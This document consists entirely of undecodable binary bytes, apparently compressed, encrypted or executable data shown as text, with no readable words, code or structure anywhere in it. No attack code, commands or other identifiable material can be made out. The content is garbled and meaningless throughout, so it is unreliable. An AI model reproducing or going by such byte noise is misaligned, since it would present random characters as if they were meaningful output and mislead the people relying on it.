����-?�S�?8--@cY�%4�g�m���Zx��tO���O��S/ܐ���;�6�v:o���A3w�A�f�B��g��ly��s�7y�ؗr��;����Cԅa��Ho�t��y��>���Ă�Ƙ����$+��ܶ��p���{��0O���}��U��Y*������G��X�Ge+?E��1���h���Kɒ��20yX����L��"� ��r�4p�K/�v�� c۟���%>�R>���6��n���VL�o���v��|�7���~+]:W��ŝt�,�"C/�ɴ���˝�#X�TP��5vC��R7�i�4-��Ww�ܚ�q���C�Ȫt��D�6�rrU���Mw����h��K	ӆƻ�!�.���n�Z�Γ������#75���=��ͤ�����tkez�DU��ߋhE���ͮ9�}eR=�X(-��3~�Q)14�hR2����1��1�mql�"�T,�k.�֒����d	���l��q� �������ȸɍs���h�rx(��`��+�2�m��N�˖�� ��`��zp�p  �9`�j����,� n�ܚ"w���¡/,��*�"!:ڈ�2b"$�ʏ9Jz�$�v�;$�6B�$� [%�v����!�'L�{'��q��r�\'̍E�Y4�H�A�s���Oi��v��B�}ۧ]�u/�ܳ���Z���\̘T�����u���k%�l4����p�fI�3d>��3�uϴ�^1���#dX���뎗�h@���!������(*���l�H��J�ȋ�I��j����� �� ȫ��$Yχ2��)�����o���hGw���p/�����@��Z`��g=@��`�",1��N���b"�5�D�w�ۉ�XqB#�Y�ſ_$��.C�ω�PA������'M֒+�J��Dc�wd9����|�p�f��A���<Y��݊5����|JnM��2p����+�4�&���r_��S�?T��,��/u�X�i����!�bv��^wy�5B�ǋ�̌&-�h��P؋�����y5��m� W��x葟3x	�J(���> ���Y��X�Kw��|�y�)��\`�؀a	��Z�N�$ ˜��OD��Ȋ�X��B ���r$��IB��8���h����Ʒ0ҰT��x��Ȱi+�m�I,I�렓��}�0e�ܾd��X���"�	����͢�H�ɚ�l�|�ɳR٦�؋�����P����V���CԽ"�����ϼ*9�,�_q��ؿ��K�wp�-H<��4������ȍ�H֟������Bl5Ҫ�|H��BVHJ�dY)�T�@w�+�t����^��l���ږ|�z&�qc�x����I�� �K�V�ȉ�XO��#,H�؍��yڻ��<��M��rB�X\>,��Z���ȋ�Y�~ +�4���e��ӥ�?5��楉
�~z?�Qx�~t�.�� ����:i�`*�}������h؄��y�H���H8�֍��<��0@�kl�� O=x�*f�\	�� {�k�"��r���l���8If��h�������C���צ���i�����h���w<�d�g�}��\ܧ�4`ʗ���:��R_��	���l�g����鄚�� ���^8ͤŜ0H,hƨ(�ے�<�M�^|(�&���%AQ���R��0K���/�嘛Ct������p>&eE��A�EX��(�H!h2��G�y��uh�َ���rO����Ͽ�H*m�}
ɰ�a������0H���ݑ�_�$K5e����{�]`<�#� ���\�g0��М��F��
v9� N(���2�)w�\��鈎�S����Ƀ�5���DIG#�s�z]xi��2���ʫ�i���x��|�	8�9�8O�^�>�:��#���9����������I�w����C��&q:������Q�X��fK�nZ��t�=Bi���>Ҁ��SR/�s��@d��Q/��k�E���k����0ʐ�)��o�?�C؋�b���_�Vm��	;#V�4����آ��(�✇�wy�7n���ܒN(��7���i
�\wk���#r���=��
x��|����ːL�
�鑆#��I��"�e�؄hp���z��~���l&�m��i��ɊIL���h(�ʂ��� �	��i�M-�mK������8ՄHl30��%ԜO�:�d�z���<�A���ƺ����C�����"�ݾ���~ĿI@�=]o+z^�T�Y!U�Yx�ϟ��B���Ʉ9��dwK�Y�ş�����@��35y��5ӱjٿIr�� ���B^w�uJ��x��5��8�+��ҧ��J����@K�=���`�T��,!�W��hu'�D�J=��0O��t�Ɯ�c����ϋbX��Z�ץQ6�ɀp�l&Lk��	��^-̀�9:�CJ8�p�����􈓿(O�6�~;w����s�h�(�(u���R茔4l��H����(��2��*�s�X��������၃Ē��/C�Y��X���ӏ2 �79��ÄY���a����%4�{/"�<�r�w��� 0<�舨�3n�ٿ��=�=�����23&U0��S��Q�xz�C �8�o����7ɝ{�ͻsb����Q���(������Ȫ��=��j���9=S�w��y�P�R����?<J���U; 8����Y�ؼ�ȋ�`��! h8�k�������C��ȋ���Yg��d���X��x&�����@M�\��lK
�dͫX0�p��D���	��	zN{�
���<N�0���1���|���⼱��w�ψ���Ȕ�(Mr��|@���䤧てs"����(s��x1�,s�����5ȍ�z� �����Ҝ=!��I����R9�(������L� ���>s�� L�؉������dbJ��4��1	�U�����苁�X��5��0����aX�����0�(��������5���?�����,5� �+��H5
i,̊�3�9��� �l��f���xë�nӐ�����a���G��w�Z���	��T�[D�CĢ�ҌEk6X$0Y�Ez�7��u����E^��Ӹ�ず����CE{kET|EV����@���O�O��O��H�(���F�8�x�9:��$���A���1� ���$"����������@`ȟx1
�
��I2X]b]���J�2�{�ͻ̃<{�K�jR� HÛ���L<��J�{���3ī�X� A�B�fZ���ݫ!8�B�H;��[��I�H���w��8�����X��`�O����9��2����� #���I�x	0;�	 C���C<��r�h�o ���s��`��`��ؔ�"ڲ����\���
�D���d��a���Z�\������\�����W
z�E� ��E{�WNT��Xܡh6�T�o��o�H��8E�]���ۍ�����H	鬉��:�ұ���/x�@*�@j:��tH��`O�	��(�*k��Q�ƹ��X��ȅ\��w&Q�B���m���A���9C<<����#��3?��=	� A�
=ۋ��R��c�yS��:AB�9��
�J���P����)�
���;	��-�
���&���D��Q˭5�  2��Z��"P8	�S�?��e�*x83��w��h�p���
����JԐ�05�q�-�9���a���@<�qBd���\:��p�;]�[�\Y��K\�FWt\V����D��D\1�7St�i�h�����|���EC]w�[:)�(!؈Ҹ����@�z���G��������:�@:�^�I��2��;���兌�X,���4�߁P��x��I��&9�_�_oJ<^�>�A��`�ɰ@A dR ��Yf-J�����!jp�(	ဈ�(м POX���@�x'���*4Z���PП �*�	��"�A[`�Z���`�����h������݋�H�S�#��*��)[�q�� �?`� �� ���jQ��h#�6�����w�ڧeH��$�S�����%�0	��	��j��j���f�޸���j����E� \7�]2}�f��s��5ED,]a̺w˺��k����h	pk���h��O�n���.��E�"Ԙx�p�x�l;��bH
�^[�GXz1:�ՐX\H/&YQ�X��T}�0��6�^��X<
 �At�o_�_`̸=߃E5��3�nX�H��]�fB��MAV(�~*B��댹��p�戏&�ͮ�	���(�ḥ� �wr�	��u��ve�0���ʶ�ha�������ꗇ(
T1�ˊ�Pۭ+\�9"�Kɀ�sh�a
���p�����0vy��`�����������W^�c󏖮�9]� ��8�Ⱥ^�:]��5�x�Iu�@�f��Y��1mᦎk�U\�(�ST��@��0�;�`���b��($C�����pO2,p�d�G�*ᒇ޴�UY�����Ѓ�;����	4�y��w$S};�A/Ĕ�[�m$r���&��J�_wl��5OFm���>�3be_�Ye��b��K*AIG�י�����ސ.�������h4�
WY�{!�E�U�� ���`L5쐲(`���6?���I�ڋ��R�8!ĭ!l�a�ub��`��M���p����h�y��ȋ+�M�5:��;�j��]�a���Bl�[0�0�(M{�)�k#�\� �Vď?�^\Rd�a���\��ݍO�b���_�  �(�Յ��d܂'H�m�:p	���`1w=���)�;1���C�>�P�b�KIۖ�%��b�ߖJ� ��Ud@_AF>�C���a���5���Q�@��Y���7ˆ��	=�ް�T��������؉Š���>�������̌������ ��<�j�3�v1�������
>>L�<z��[�i���9��,�(	�؋�I�0�Ex����0#�yf/z`a��)�N��ӰC\0w���X�֬N�a���DM�����N��E����=x��w5e~Љ���hx��O�����4㨙� H��9 ("��:>�tdDO� ���0
�c����w��2�h�žI=ylʩ���(P�����)� �I5��A�,����8�;_�~�����[��g�13����dB�Wp�f�М�'_�Z3%��+T�����������HB�K��!��ٔu*8�oL!#8�hާ�U	ė�	ح�����%r�+�x!W� ��?�y�X몐1��F۬��0鏠�w���.�	C��S\,���S��v�SA0>���]�)����S�fE�����yk	k�k��k��еTm�����\'��gݛ_�+9�:6�$���UF���-�V:�|XE����������(�]�A�@Bc5nh��|��������:���z�e�ON��qN.�<��`yg�)����t�DA�Έ����nN̸Ovݜ��H7����lP�(��I�ڈC���p�;��ͨ8��K����X��gF�w�w y		���wZ,�����q|������J��N�����+�������8)��4`�yX�����s�MX���w~z��ʌ��}y).��ܙ�)�lI���B�n��c76��芆��g>���~OR>w=*�?�?�Cj�M^gjN�/�&�1�J������`2�w0������6�y� ��zuk�|��xHƊup~[_�w6A�vpwsoW����(	wx��8�
�����wĠ��,��^�S�w􀪥�x�w���kD��tk�w�[�����h�\ș��T��\:K���JC��p�B��|y���H���)�ᘔ��|Ǉ�
mȄ�\��R-҆�m�J�D��	1��]��O����i�Z�������ϋ��ͥu�K��\��ӳy��dX��wd\��C�=��� i!�P�I���I�0 ~�����͒�1m�h�������10�� �Ilڹ�����CC��\jK��Α��"��xݖk�n	#w}�׳���_<�Sw�SD����/��Ѐ����@��D�/��3/�F�t��Eůͬh�o�	�X��c�L���ȟW�i	T�Ma����;�WOg5X8Du�\(
��:�F=ѐƍi���
����� H��pI �va���{G���lF��D�k�WT��~�ӌ�����v�����˹M|��������n劁��h�����ߺ(��JQːШ�����͟�ΖL1��v�ß�``�uqY͜������BcƢ\Hƕ��I�!Θ�w�
QbȑK�G��D ޹�z]�E�}����(^�3�(�����G�@{
l9�E�@�\M�1px��.����4P�G������c{�tk��I12[�Ȗ#��`�k�ı>����Ih|C
�$(	�I�$H٪L��RH�x�pjE���J�����KƓ��䲓���(z�ȾL)��Kj�H�Ъ��XL�DϷl�)��PJ�ޙ�����;����<���N�������
��=��e����Y�jN�Y��a R�TwiO%%`�[8O�6�+9u�N�K�<R������\��������.ǂF�=�������������l!�� ��hA�-�)�*1��,��p ������ȘR���y	�X���݌��������H�,���	�r�&�M���K&B��=�(������H��pȻ��$2ȍ����1P��V���Pȍ��M����D���`˖�[4%�-yI�T
���S�	�eݔ����աÅ�W���?I)�$KMwRx�2Q�M�9 /���G�׾�T|���QLb\�������,)�u(��p�X�<N�F�$�k���O	`���O�[I���k��ε&���|@���lȐq������ds:
�>a��Z�ې���ɡ!�[�h|.C����d��x����C�ò���� K�a�� � ���s��]L��(�F���(����!(
$5,�	&���Sڎ��i�+) �Y�F6 I�f��<�>��0�p��m	�~��4pO��9��w.��!�� H���Tϒ�F������Ȏ� n+��a�ٔޜ-�x�܅V�j���!���/>��tyN��a�y�[�"��$�6/괍��~����O�}b��lk�)Y������#�$dx���O;v+�i(I�Z��$���r@�Z����(��kYQ��;�:˒����Aѝ��$�Q��SzE\�-�$څ�8���1��۫
Z��Ń�����'��n桚G	i� �dV*Հ�h�� ˵P(�Ļ�w�Ȟ�𩴝4*�o I� h����D�D�{Z��iޱY�'���>tb\4��ִ�?@,)�=���iC$��I��M����\Ȗ�p�2om��0���Lڒ�	���h��
��X��,�7�ԨbΞ!�IH�fI^<h��ɓpݸ�4��0L��-�� ��P��y[հ���b�Io����K���;i��Q��vzS�o�W�K�� ���"+�y��e`ӥ����(9K���#����b��8��~�@����c�wPp"�7*�8=�S��qH�n�UY�6��9t ���w����[�A-�~��������b�[�Ͱ/�,>L���q���,�",�*��<�7��
!��bz��V�O���ހ*����PW�8�nD�:���1<��M�C�V�	fR�n��<�%�2ջ�邪\����V�șB�� m7i���֭��i� ����8�����5��re����tW���h�UN����PXK(L��	�=��Y�w��hC��C�C�h�p����EX�Ű����@��������]�U�E�.0�K���ѼE��	�-I�S�L�<���XŇ0�V�Zh�Aj����V�|ʧ���e���͒�����H��,������nh�(Ԇ*l������[.�Ⱥ���R��ȅ���ɶ�ɐ,��	�<��\ș4�{9������A{`֐׌�9VҰW�|Vcq�;�H�l��p��:�C~��4��8
p���T�lw�2Tq�2�����d�X�4PW��Ѐ���|�,�L(��O��OI�P6t�܏�D��OI�ώF\A��t���Ou���IM|\NT���]�2D���h�RB��L��Yك~�]΄�]�@����8���QFн��tș\�,_�E��Z�TK�|�}]]�Rt�Ŏ�Ś�����5����F�W�ijiUt��y���ؒ��1�H�`��M� ����k-���V��L�(��e����L�L)���͔wH��ҕ�B�8� ��.�j����(I�B��^��ʅ�:���C����\��e�1��\��`̥T1���m�#u[��Wcu��>\F�$ȸ���2�T5nr��(μ���ܮl���渉��O����� k�k�ωz�=+I`����)�u��	��I��Y�1�RΜqXB�,�,���6��RN����L(�vY�@������XXȰ��^Eɵ��t��z����iϬi�~�ƂwA�<Q�p,������A�|�j����Ƈ�m�1�m�C'�C��Ο��\	��-+�R��4-��B�Nb�Ό�Y`9�/���� ��=V�uےĎ$�Iǘ�^H�P����T�lJ���sDȥL�9%M�L��U�� ��۾���B�q��XH�I������10���!��yJ��H�ˈ�^6������+�����@�����
�-X�e怈�t����/���L���L���!Vwk��T����5�@tάĘ�4���X�P
;����X;�#;��>�c>�#@Ao�\/F��B�[�U��E�0K�qo�po�l��ݬ.���\K�� �X]��K�H,��`��ץi虁������NgX�iUQ���F�y��M��D�������:L�����m��y�z�m�j�4-̈́[�B`1��dL��aՖ���|�I<Dǘ.��J��ʫV"�N�l�^��r���.��ӵ���I�ɒpH�	�{�wn!�8�M��NNډ��K����
���{�bW�b� ���
�\���������O���b�K�(��	����χeN�R��������8
����y�J9P���*��D�������0jf�x����=�xD�������4�༹'4�`�d�?x��^K� U�����]N\�ņ^�0�ԍ��M���i�䁉��@�0�����N|ć�I��؉������ʹ�膸A��X�b�R�U�CVm��L�IwX:I��e�8
��_�]�"���a[�%�(����m��|���z��L�����Ċ�t��6��"����"5吤��T�舝���X���șdR6W�J���荈��ν��t˼�⋽Ѐ�"kz� V�Nx/ƦY��/��T�Iy�xHC-
�x�n�Ϭ�D���NT��(�]����@&D ���fjf��Ő}f�0�5h�'�����3����X#�Hc6���� 
�ʩ)�����g��L�$����`8B��w�PU���~Ÿ�i��ͅtR�uj'�^�v�
�(�}�ʁJ��H��:�G��d`*U���C�Vmm��j�����V�����Q*�hK>
\�J�(��4F�4�հ��C���:�%��!�ߵ ��j�yʦT����!����΄ ��\e�D�c�jچ��y�p���{0�ns1���k�K΀Xî�l:X�@9�o&b	xȌ}ý�O��m�H�n��ꏞH�8��,��(PM�D9jܙ-�K4�B���Y�+��+w���z�X/Pof�Q�@�vˍ���WNt˙�̙4��?�zR#���z�����Q���Q���gŶ�t���St��͗�UQ�ɀ��Lh�߄�Tg��y1M�`'|,����]�����-��m�lZ�!-��!���� ��^NbY��HۅЈ��8,��=�.�����ȣ|;�ҕ���"	��-֔�/a�zJ��jP����ˑ\J����8!!,	8,e
ʇ�
�̈�����T����K�I�
T�L0�i�	�wy�v1ܒ��m��W��+��ڗ�H�弯Jf��KI��p"���^�0ϓH��H�[�:��=2o�6�=���_�\�l��X�z��l�x�^D	�p=��g�v�|^K�ԋ���tK�T]�EI.E���S��ɻC=���\�^V���@6n�<~�/䷇��W�\ɶ��w��ΌG>�E�Lbp�C����P)4-̜*�H�\�8��<��\�=Q��|�[H��
�_��!,�����14��s�	��w_9���Ԫ��K�A��N�zl*�'e��	�:�l��	�A���[	�C?kJ0�I��ɼ,��`n�`�kr|�x���k��p�WΓ�&�d��O�:�P0 ��ӯcʄ��x�����h�$�����D���z�:�B��Nw�B��ӓς�]� ջ�v�yB]�_N���C��z��yfc�hK��7��ϾR��p&�'���08;�5Y��5�q��NϐN�`g{ć2�ȟ,�n��<Lo���8�����wn0;�R�׆���Q�I�:��0H�%R��
_:ɵ�9������B�<
����h�<�C�R���_#��\V�]Jq-�t]��H�D$%�Q�!�K8��O*Ɍ<���s��sW��2m	�3��.�k2g�3c��Tg����뢜ԓ����� ��I|���Xb�UN$>XI��ݿ�T�������:	�z���@�cqw�O�l�4O����0����Y� Z!��s��ts�lW
~d�$�/����Uu#�g��p&I0~�w���v	���O�	v]r?��×�vbZ/�)��~I��ʐ�R�)��w�`j�a@��)>q'���s����爈����"���t��h�>�G��+~NT;wFV ?e�5wP��Y"Ι���>:H"���4����kֵ�d�����X������.���� lzxA�^12ph��eR��!؉�M��TVQ� Ǆ��E�Nɒ��p�R���_u#q�K]��̻�N��{nU�B�Gr�d�ڪ��\��C����www,��H���XH��t�Ә�Xɏ�x�,���,P-��*��KՎ8���L����2鈘����ϊM���
N��4�O��<9M�Ь�N��dO����z���ؚ��vوBJq������*�o΢��v� ���
)�!��x���6��,��a���!�ؚ���Xp��� !=B.��Z���k+� ��""�!/�-!�J�����H#��̈�A�ᦸ�5�<P�c���a_;��c�1��k�w�SJ#&�
=(8߄#)��1ޅ��+*��� /�����;F��%��񍊾�,=���ƾ��8I��yE�?� �j��J�Z���⎏B���ȡ��2�l�� ��frpL���0���i{�j�}T�g�ۊ�������~S@��f�ȁ��؞�T�Ȅ��Xʛ�
�w�0����b�-�鬖��� ���<�|N��Y��h	e>W���0S��O�Fs�w��,��lz�>,)- �� �d���	�9�z�.�Ew�B�{�x�͊��������!-�v�����-����b�)��۶�NHس���	���/�ݯ� 8)��օ��ё)6�:@ʃ'=d���e���:1OCt4b()� �M�����Ӳ���v	(�@�_;G��	�CՆ�˟�=lA.�q:I�� �`�袸�����	��K����+|��I��}����Z΁�ؖ�����sϖ��Nh���H�d�u`/�˪R�����𪚈��Y��<!�y���Y|^�w��Eʾ��R�<����3���:��Q`��k��\���9���`�Ϙ|+�����Z�w܁�sS������ĄK�b�1���X�[�����wp��f���鎳�aگ]���á����3����`ɹ�O��l��@�]y:�ܡ-�7�BƘ鋪�G� �Lz�u�w��(��3|�Х��4֡�O
���8&�$G��h�lO�-I��@W�FG�Yh�c��w�H��(ί����i�\���І�B��wč�(��:�n�(�K�M�г�����ˌ�J؎�0H���BX���"��L��������SNE|K� �Z���M�����C+���=�)@���+�^ O%=�ˋ�
��+����S�<�^5���ZӅ�@ �H�i�܄�0�,��!Ok��A��j�N�xY8��z�w�U���8L�����^qȮ#�h��Z�����c�L:C�'���͝�0���(��������[�öJ�ѱ�R$C8@^�7dͦwI2Cֈ{�^	�c;^���I�������h�wy��c��<�Ɍ�x�	�{�ꊻָ��������lG
���5�AɊ=��ޢ�|��]���vɎ�$��W Ȓ겋�I�eA)���|� #�	�+�H
M�����4j)�@�8����cp �:�8x�w�@��	�l���ȞB�2��-}����ψP�"������m�����+�%E��#�}`޷�F�Bb� ��M�+��	@�d���w[���<l����6�
��i�,�-�w�B��$���⯜i�<r�J����z�����
�p&~��!/��Z� (�3]�9�a�[LE��@d1 ��5�o�F�����Ф8��$͋��H�H8Fu�����o�_�r����荏 �����j�����XrY[3_XE�pc���¡C�֐�'�p��C���9QD��������h��Ck��z�L�u��p[��F���	|ỷ)9m���6�^�����wܩ��@��m�|n����:���޼?�E�N�E^^>rO��f�ՅI��A&�j��5�`  ���[��ο��pC�O�*�FǤ��.�)2�4��w���P��93U���ʜ-��.�T�q���>7���o�W-	���Ƚ��]w��Zֽ5 ��R��'D�?�#��q=�[��ԣ� )
��V��Tm��2�K7����0ό��-lJ�TO?� ��:�h��<3�׼H�A��[{Xl�ǋ��w�˒}��K�v�lz��a�bol
`/�ķ8f�8ȴɨ�n8�R@����R��	�&"."��,�ȸˬ�L@��L�z�V��L�4I�P����3.�UB����h�Ȉ���p�l�b��hG�a&F	T�łꪘ���c�l�f	��H�H�|쬬íު�t�ܮ�`Ƚ�-�0k��/v�O���z�� o�hc��6�>
A�����
�P��}��}(J���$�0�*�H��w�o4�-�HAR�)�wҩX�(�4E�JH��)T���@�Xr�X��Ȗ8gx2(sd�W���J����f)t��� �Ӧ�HZh������*��)�zg��Ql����B�����`(K����ː��ڨ�����拂��XO
8�����������(�2 ��ʪ�`�,̦l��L@�"i��(��lB��C����ګgn�}N�̨���t�Ȩښ"�$L���(X&Zf�4,����*tnƍl&f���H��*�p��������v�w�i���ق��0��i����,��z��v��%��è�Y^�-��^V�_z(�∄��}����~$!�$�0E�ZJ�4�\ʨ��Ҋp�9�l����^!����T���F)���م�;�)�"�Jg�nC�@g�b	�v)*X�� �1��>�	
; ���i���ȍF	�F)��	���܈�Z�D�lR���ϊH� x���8n��n�F�g������� �����CĬ�M���x�FCV`��l����#�8�wn $���z�>&��i�vi�����¶H���F�ڨ����:����e�Bl'�#�b����g�!���̟��؊���턍ͅ笴.�n\�o;΂�I�ھ����Ϣ�|�|���\(�bȈ�y�}zC6Ĥx: a?��(j�@�Ѿ�,�$�S���4T��jԒj��9��H���I�	�P��K(�`��B����ci�������3��诒�k٘�t\��v�- �\���[���N����鏪� L�&mw4���*�����f��&�����&�:`�.���0�`r9D�%2.�*j�vk�����E������s��p �\����j��ڨb��:ɉ�'��X�/X(�2<�V��ZY���D�ܭ��Ӫ��\�v�W�%>��z2z�>�����ܴM]DZ^Vâ��^v�J0K>�%�Hh�cZ�x:����B�0*j�d�QFϸ$e�����3&K�E�2�X�Yt�[�w�i�ƻ��i��@3JM�&)���Rg��������ʇ�waa��h�gi�P���T ݘ��i��{^K������H� � ��%\)�8(�=���"�� =�ν����ϸ��}��lo\ۋ�,#������*
��	�h>�8��������L�b.���c�ͬE}�ȍj��\�����ɉ���x�t ��H�w�dP���A�嚢JݪP�8�J���g¡����r�������ӏW��,�Ɇ�m����L��� ���������|�ݪ^����D,�P�>��C��y�^��Ȩw�뽽�����H�TFɘ����T��4�{���䈍��狝fi���|C������2�Hi���l�~���AH�k��蚤h��&��h��(��݅H����B�����d�>i�ڤ�)���n:���L������ɀ̗w	��Ƃ=����zN����@ �&�(}(��9���,�I����̝(�b(bR��&&�{.�w	,����s���w����cȉ���w�����W)ž��[���
:~FZ�Jw�m�����N��
�h�z2˳:��ᥥ룢�,,���C��I�Ш�6���̚묚զ�&!�8A�����m#�h����GH��b��K��J��+2����+�>M����v���(�f��3|��(�FI��{����`�
�HS�p��ˡ����0��ݛ�)?%�Fh�T�r��2��T�����N>�z����%�I�2���G��8��ukɲ�6���	N�8��2 D*�"���R�I{�Ĭ�/<��`L��� �l�=�)��!w�!�����ȉ\!�����?�x�ݿ�+,��L&�uk������|������̏�����<˯vi�Ɇ%�,���\K��C����YZ�v��ΊJ�-��A_#nhШ�n�|���
r<����x��g��D����&e�h�#*x�J	x��Le� -�'�p<�Nj�@�:��'�$W���Л���k�+�戈��b�hދ���XH� +;�`�}�D�L�*J��������h���4	�w9�|�.M`�D�Z�C��^3B��R ߋ:�,���7���XE��J����cvKJu0�
���ȉ|���L��$R"�ѭ��)*�e�����ܛ�Vɍ*	�ة�]�g�*��a����oئ.x
��(�vC�r��:_��=����>T�Y�9ы���F(����u�f�$�¹^��:���g�RF��bȘD'�$m�8-��	�����KR��	ǂ�z��()��T�H�$͘'�Z�rhp4�+&�Nh�}S���z͍wT��)�O���dI�H��I�AȊ2��r�?	�RȮx4S��&ۂ�0��DD�Lbނ���������,Nʰ�a�̰ٝ�2�^;�+�����Rϰ	��(�MT�xTO�UG� ���%r +*!�?�K����w�L�\"�|�L!=��h�uMӊڍI��邓*�(I�
Z��Iu�Hu��\r���K�ُU�.9�3+y�>�
���^
sҊJ�Ex��9��JțFH��������وD0���wR��(�F���ia�(���G�"2L%�@-�h���i� ��\��6tLea�b�h�z_��vPH� ��楿ge���B���i��������H�fɅ��y��]{ӕ M��2�m�_�̓v�5�����D�����,���2!6�����싊�|��^��&�L n�%���f��\�ެ���b�ɰt��tpA�q��x�@	�r��|��v�b��'}h']�ݚ�j��S�.��&If��ؽ&��;���wl�@K��ꣷɳУ�ʍ��t�pgן����t?)ɿ 2�d[�ِŽ����hP��趂���l����x��C��>�-D��V���D��� KB
كw29rO
�
%��%�n���� ��m�����\"-�
�}�<:X% w�xzX�ѐ��PQ2�2C �x�'޽���8�|����bSx) �1�M 	�Ζ�	���I�[�����-c�V�A�3�e�%�w;�Mf
��w���V=�=UL~��G�S�wyz��E���������(��X�k�����t�g�������Ub{�7G77B�v)̆��F�<��C�G� Z��XzI��\)H�d\�)��u��
t�����J���PhȌ�,�������ɳ�iΟ0����X��,�Ò��Iw���}И���L,˄��� �L��X=��������u��ɮ)�N����¯�H�����EĪ��K��$�\���m���8�ܕ
ҽ�
�����,I�� px]����ˑ��Y��%8K¿w���N���.��Ȓ����ܙ�#�Jላđ'�Nƅ}\�K�lX����N���lyL������h,J�S<�Ԭ����:�p��3|��>q�׽���1?e1��i���EY��_�?��b�O��b�/U��v��6�Q�V��|_VK>x�yM��$��|E�H���z�G��h��� :
<�0h����t��v�KF�Yx�o\���'t�I��@�����ތ�FHk�0�O���������8Qȡ�q���~������w1�\����̙�������Ƿ-qY79�ݏ��vG��J���	�K�	:��)̑b镞�B �ڝ�c��ڡ�	�_4{£BB' �"�t;���LR�׉;aZӍ!���܀䙼<x���\ZP����d���h���S��"�s%�l�?cO��'mKˬ!P�t��)u��v]���jơ�
�<{�{�/���I�(o��o�@���������{�J���b�Q@�^�<x���,��w(�w��BD�)������E`)�����!����*��ȍ�XLZ�X�������M�v9$݅��pχ��4!�� H��:��
����c
�Uh��)���YYn����!�HX���	����`�v馼�@� �P�������!m�M���@؞��̼�ɼʘ,C�J2�Ԃ�$d�h
�B��8��v�#��Y�H�$2hB3�ry�י)�o(ə�i�� ���L��y��h�[�ׂ �
]4��tJ�f��&�w�IJvZa��H���ؗt4MG����f�����>���z;Ȇ��4GL8�Jt�d*bI��S8Jro젡��[:�� У������A�s)J�	���ɃR���+�ō��Z���������KИ�|	�wX��pH������J�h�态�/��L�\T��.���i�f�8�]1lÒ����k����@�M-���$z K��"{��Z(0,�����P�5���C`�%P��!��1�w��
��,����M�l
�\+�g�� 	���QֿA��N�m�ɀ�kpQj-x�	�7��T�2<9�@0=���/���J;���o�W���� xDO׍��t[m*|ه�{CWur�������ڎ-D��t�̃��ɏ(��\Z
0�.�$��j��`�͈� ��<+����p�2�=���!�����-�h}���� �l��}P��ߚjO
��������*)#B��H
ƞL�whAV������A�wj�/6�쫻��k�j�$��	���\��
����,%Ȟ������R��[�� I��㙏�"H��T���X	�	��Q�5�i��0��N�p>"�xI� �뒈� )��#�^��lǳ9����q�gʆ�9��%�IF����#L�����y	�<�Xɩ���٘���\ ����pT2�ɂt�I�X)�(���J���X)����0B���4� @̋�R�>,
����M����&����� �tw�<%�qOSj����l@�T��)��Fw �� ���ƀ2�y ϐq��O��Z�v��j=E�g:زѻ,)���N#�	��^��X[ޓ�i��9��f�	�����h�������!}���a�}q��(���ؼ�i��O��2���ȊO��#���Gr�� ��2�d���>��)c�Ϟ�x�2�څ��JӢ��H�gTH�:��9��m?�~�с۷rV/dHx�X
���A�|��ղ)�P�؉X�jwv+��*�@h���}i케��M��$y��Dy�?b�>17��@�j��l����� �Ƙ�Ț�H����;����n������K����J����,{���ܡ��؃���:��؃����x
x�ݣH��.����=�g��*ڋ����X͹h�������8���X�^��Q*�2�$(�5?�r�!���������v���H�\�V��q�Չ��3H�� 檍�e~�l�{>�~�������w麫۠9ж+�����Y��)��K�̊�����4ȏ5]�n��>��>ݨ?����zO�����������h�ܝ�������l�=O���1.���]��I����w�����x�Ў�)���⏞�Y���z(*�⿡�Y�=��"=�P��֫�X�g؎�p��X����h�:+�'�����,	�kܶ�������������(�uI��Ṇ��H/�j*�j�Oσ�P���D����.�Xߋ�����w�ɐ��w8�x��_���̀����\�c����fO�!И�<��L����:ʣ�ȝw��y�۾��ߏ���:�=/��O���*��Y���ߙ���	��K��.�ݮ����	�븋������Hh�@K� ��_ｎ�w��wh����؎d@�[,����|`�	�_H�+j�_��L����:�Ɯ� "1$!��ڤ�n������������n��{��x��Q�%��XϚ�����I��Ɏ�(�)}�X���(w��0���U��ۋ���� ������Z�͸� ��i���<�]��Z��������Y�j�t����@���y������
�!��P��*�Y!��/��X�����xұ��%]�L�؇��h�������oX����U袣��ـm��%�,ʲ,��KI�ݘ��飈��� �8��*�29����
��ؼ�h�}��gx�����?��Ȁ��������P�ݖ��A�U�ϗo������ͱ��)w��h������>������I�������ir1�OX��:�����	�	��	��^���^����Z�)����Ӟ"�Q��8]���n���*�x�z���؃���\�Jz��8��H�T���X�Z�\(���,P%R2%�J�V�����m�� �� O��I�ۖ:�ʜ��̩�+��Ҍ�҇�+������)h.�Rͳ���N��ߘ��ڭ�m����' �e1�� ��̈��+,��
��A����Hy�9������w��)�(b!���ٻt��ëU�@L���8};���^@�����_) H�'��KB�����b��⨇�ȩ���� +̈� ���T�>��>�c%2�ɡ;��`@���?q�������9� ��z��=���".���3��͚K;��J��{�Ϯ�����k/���1�ޞ��β,,9���ڝ���ΚO��㮲����,��-��i����{�7����X
�����ͣ��=X�Ɠ�}й���������8w��9����=���S��^�г����8��H���%���Y��_�.>z�7|����9��K>�i>�Jm����O�z��d�����Κ��.C�wb.���.���1���K��	��ܟ4苐��c�eq?��> -�����K�_������nڱ��3�Ԙ������x ���ج)��ݡ:5&5�y����< I<&�5Q���(����H�'HB�t���X��H� ߊ툆]�m�7��O�dو���,�w�lH=��?u��m��a�$؜u���l����l�H�I�0�=����}��[/S����J4(���۹A�/�N����#�>�K� ���3t1�6���$������� ����L����T�,���
A�L󑴓�z�ē*8�h`�@�X�gX�$�6�hڿ�++z$%��ĸO^��Gr4G�IO���㳑�;��?<�6��XŢ��~���4s���̨���˚^�.�1�C�)x'�����s)��Sw����J�ٟ.�E���h�ډC�b?����͚����D��}Q�����YO �z�DL��	D���(�>�E����ј�.?���	*�<����鈽�z�D���8�����'H�B�+�Z�T$%x��Gk{�:Gt�PG�Úr7M�ɖQ�$��Dڜ�-�Z3�ݻ!Ә"�v���y��<��hY)�ΐ����_�_��1���c��X����H�	|���'��'��9.\	��¸t[�s��.T��\"3O4w��3�ƕ�劜���N��]���P$��ܪ�������U)���_PJ�.�&m��c�$XڏX@�UW$HN�;6���g�%[�P�Vh�,'��r�XrC=�8�Śm�1�Q ���n� lښ��t���H��.����.e.!��8��S�sf��C�������叉��l̶�j�8$��Tl��Cd�- y�ju�!��k�ằՖL>s��	V��V������X%�Ţ�.T�Wj�j��>P�&�w��ێ_Ȍ=����`��+d�%r�רƷbh�a{Ær�a��i�*7�6a�i;1���b����5��@ﮝکF��Kq��l�h�+���B��B{0��)�O��</-���Ϗ>E�.ȏAvZ�I�@јG~x-�y�(��6	�H9 ��@	